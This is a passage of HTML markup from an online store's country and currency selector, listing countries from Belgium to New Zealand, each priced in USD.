                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BE"
                          >
                            Belgium
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BZ"
                          >
                            Belize
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BJ"
                          >
                            Benin
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BM"
                          >
                            Bermuda
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BT"
                          >
                            Bhutan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BO"
                          >
                            Bolivia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BA"
                          >
                            Bosnia &amp; Herzegovina
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BW"
                          >
                            Botswana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BR"
                          >
                            Brazil
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IO"
                          >
                            British Indian Ocean Territory
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="VG"
                          >
                            British Virgin Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BN"
                          >
                            Brunei
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BG"
                          >
                            Bulgaria
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BF"
                          >
                            Burkina Faso
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BI"
                          >
                            Burundi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KH"
                          >
                            Cambodia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CM"
                          >
                            Cameroon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CA"
                          >
                            Canada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CV"
                          >
                            Cape Verde
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="BQ"
                          >
                            Caribbean Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KY"
                          >
                            Cayman Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CF"
                          >
                            Central African Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TD"
                          >
                            Chad
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CL"
                          >
                            Chile
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CN"
                          >
                            China
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CX"
                          >
                            Christmas Island
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CC"
                          >
                            Cocos (Keeling) Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KM"
                          >
                            Comoros
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CG"
                          >
                            Congo - Brazzaville
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CD"
                          >
                            Congo - Kinshasa
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CK"
                          >
                            Cook Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CR"
                          >
                            Costa Rica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CI"
                          >
                            Côte d’Ivoire
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HR"
                          >
                            Croatia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CW"
                          >
                            Curaçao
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CY"
                          >
                            Cyprus
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="CZ"
                          >
                            Czechia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DK"
                          >
                            Denmark
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DJ"
                          >
                            Djibouti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DM"
                          >
                            Dominica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DO"
                          >
                            Dominican Republic
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EC"
                          >
                            Ecuador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EG"
                          >
                            Egypt
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SV"
                          >
                            El Salvador
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GQ"
                          >
                            Equatorial Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ER"
                          >
                            Eritrea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="EE"
                          >
                            Estonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="SZ"
                          >
                            Eswatini
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ET"
                          >
                            Ethiopia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FK"
                          >
                            Falkland Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FO"
                          >
                            Faroe Islands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FJ"
                          >
                            Fiji
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FI"
                          >
                            Finland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="FR"
                          >
                            France
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="TF"
                          >
                            French Southern Territories
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GA"
                          >
                            Gabon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GM"
                          >
                            Gambia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GE"
                          >
                            Georgia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="DE"
                          >
                            Germany
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GH"
                          >
                            Ghana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GI"
                          >
                            Gibraltar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GR"
                          >
                            Greece
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GD"
                          >
                            Grenada
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GT"
                          >
                            Guatemala
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GG"
                          >
                            Guernsey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GN"
                          >
                            Guinea
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GW"
                          >
                            Guinea-Bissau
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="GY"
                          >
                            Guyana
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HT"
                          >
                            Haiti
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HN"
                          >
                            Honduras
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HK"
                          >
                            Hong Kong SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="HU"
                          >
                            Hungary
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IS"
                          >
                            Iceland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IN"
                          >
                            India
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ID"
                          >
                            Indonesia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IE"
                          >
                            Ireland
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IM"
                          >
                            Isle of Man
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="IT"
                          >
                            Italy
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JM"
                          >
                            Jamaica
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JP"
                          >
                            Japan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JE"
                          >
                            Jersey
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="JO"
                          >
                            Jordan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KZ"
                          >
                            Kazakhstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KE"
                          >
                            Kenya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KI"
                          >
                            Kiribati
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KW"
                          >
                            Kuwait
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="KG"
                          >
                            Kyrgyzstan
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LA"
                          >
                            Laos
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LV"
                          >
                            Latvia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LB"
                          >
                            Lebanon
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LS"
                          >
                            Lesotho
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LR"
                          >
                            Liberia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LY"
                          >
                            Libya
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LI"
                          >
                            Liechtenstein
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LT"
                          >
                            Lithuania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="LU"
                          >
                            Luxembourg
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MO"
                          >
                            Macao SAR
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MG"
                          >
                            Madagascar
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MW"
                          >
                            Malawi
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MV"
                          >
                            Maldives
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ML"
                          >
                            Mali
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MT"
                          >
                            Malta
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MQ"
                          >
                            Martinique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MR"
                          >
                            Mauritania
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MU"
                          >
                            Mauritius
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="YT"
                          >
                            Mayotte
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MX"
                          >
                            Mexico
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MD"
                          >
                            Moldova
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MC"
                          >
                            Monaco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MN"
                          >
                            Mongolia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="ME"
                          >
                            Montenegro
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MS"
                          >
                            Montserrat
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MA"
                          >
                            Morocco
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MZ"
                          >
                            Mozambique
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="MM"
                          >
                            Myanmar (Burma)
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NR"
                          >
                            Nauru
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NP"
                          >
                            Nepal
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NL"
                          >
                            Netherlands
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NC"
                          >
                            New Caledonia
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            
                            data-value="NZ"
                          >
                            New Zealand
                            <span class="localization-form__currency"
                              >(USD
                              $)</span
                            >
                          </a>
